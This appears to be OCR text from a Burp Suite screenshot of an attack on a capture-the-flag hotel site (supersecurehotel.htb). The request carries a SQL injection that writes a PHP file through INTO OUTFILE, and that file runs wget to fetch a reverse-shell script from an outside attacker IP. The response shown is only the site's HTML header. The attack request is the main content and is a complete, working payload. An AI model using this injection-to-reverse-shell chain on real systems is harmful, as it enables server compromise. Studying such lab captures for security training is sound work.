 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://supersecurehotel.htb ?
Request
Raw Params Headers Hex
1 GET /room.php?cod=999999+union+select+"1","2",(select+'<?php+exec("wget+-O+/var/www/html/rev.php+http://10.10.16.117/reverse.php");+?>'),"4","5","6","7"+INTO+OUTFILE+'/var/www/html/rev.php'
2 Host: supersecurehotel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=9j0v68nin1dbdaieo1uukbqhm3
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Hex
1 <!DOCTYPE HTML>
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta http-equiv="X-UA-Compatible" content="IE=edge">
6 <title>Stark Hotel</title>
7 <meta name="viewport" content="width=device-width, initial-sca
8 <meta name="description" content="" />
9 <meta name="keywords" content="" />
10 <meta name="author" content="" />
11
12
13 <!-- Facebook and Twitter integration -->
14 <meta property="og:title" content=""/>
15 <meta property="og:image" content=""/>
16 <meta property="og:url" content=""/>
17 <meta property="og:site_name" content=""/>